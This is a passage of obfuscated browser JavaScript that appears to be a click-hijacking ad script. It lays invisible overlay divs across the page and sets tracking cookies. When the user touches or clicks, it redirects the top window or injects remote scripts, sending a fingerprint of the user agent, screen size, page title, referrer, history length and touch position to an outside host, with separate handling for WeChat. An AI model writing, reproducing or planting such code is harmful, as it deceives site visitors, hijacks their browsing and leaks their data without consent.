_0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var 